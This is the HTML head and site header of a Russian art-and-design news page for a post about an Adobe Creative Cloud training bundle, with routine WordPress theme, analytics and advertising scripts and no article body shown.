

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/stati-po-dizajnu/master-adobe-creative-cloud-s-etim-uglublennym-obucheniem.html
body_size: 17098
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Мастер Adobe Creative Cloud с этим углубленным обучением</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Мастер Adobe Creative Cloud с этим углубленным обучением" />
<meta property="og:description" content="Adobe предоставила миру много проектного программного обеспечения с коллекцией Creative Cloud. Хотя это программное обеспечение обязательно поднимет ваши фотографии, видео и аудиопроекты на следующий уровень, для них может быть немного кривая обучения. Теперь вы можете получить прочную основу в Creative Cloud с полным пакетом обучения Adobe CC. . С этим комплектом вы узнаете, как редактировать&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="Adobe" />
<meta property="article:tag" content="Cloud" />
<meta property="article:tag" content="Creative" />
<meta property="article:tag" content="Мастер" />
<meta property="article:tag" content="обучением" />
<meta property="article:tag" content="с" />
<meta property="article:tag" content="углубленным" />
<meta property="article:tag" content="этим" />
<meta property="article:section" content="Статьи по дизайну" />
<meta property="article:published_time" content="2018-08-12T13:45:05+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2018/08/pre-master-adobe-creative-cloud-s-etim-uglublennym-obucheniem.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2018/08/pre-master-adobe-creative-cloud-s-etim-uglublennym-obucheniem.jpg" />
<meta property="og:image:width" content="889" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Adobe предоставила миру много проектного программного обеспечения с коллекцией Creative Cloud. Хотя это программное обеспечение обязательно поднимет ваши фотографии, видео и аудиопроекты на следующий уровень, для них может быть немного кривая обучения. Теперь вы можете получить прочную основу в Creative Cloud с полным пакетом обучения Adobe CC. . С этим комплектом вы узнаете, как редактировать&hellip;" />
<meta name="twitter:title" content="Мастер Adobe Creative Cloud с этим углубленным обучением" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2018/08/pre-master-adobe-creative-cloud-s-etim-uglublennym-obucheniem.jpg" />
<meta property="DC.date.issued" content="2018-08-12T13:45:05+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"27037","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"ed101cc60f","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"4873636ae0","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=27037' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fmaster-adobe-creative-cloud-s-etim-uglublennym-obucheniem.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fmaster-adobe-creative-cloud-s-etim-uglublennym-obucheniem.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/stati-po-dizajnu\/master-adobe-creative-cloud-s-etim-uglublennym-obucheniem.html"},"url":"https:\/\/artforlife.ru\/stati-po-dizajnu\/master-adobe-creative-cloud-s-etim-uglublennym-obucheniem.html","headline":"Мастер Adobe Creative Cloud с этим углубленным обучением","datePublished":"2018-08-12T13:45:05+00:00","dateModified":"2018-08-12T13:45:05+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/08\/pre-master-adobe-creative-cloud-s-etim-uglublennym-obucheniem.jpg","width":889,"height":500},"articleSection":"Статьи по дизайну","keywords":"Adobe, Cloud, Creative, Мастер, обучением, с, углубленным, этим","description":"[ad_1] Adobe предоставила миру много проектного программного обеспечения с коллекцией Creative Cloud. Хотя это программное обеспечение обязательно поднимет ваши фотографии, видео и аудиопроекты на следующий уровень, для них может быть немного кривая обучения. Теперь вы можете получить прочную основу в Creative Cloud с полным пакетом обучения Adobe CC. .","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"video":[],"audio":[],"commentCount":0}</script>

<link rel='canonical' href='http://www.creativebloq.com/news/master-adobe-creative-cloud-with-this-in-depth-training' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-27037 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

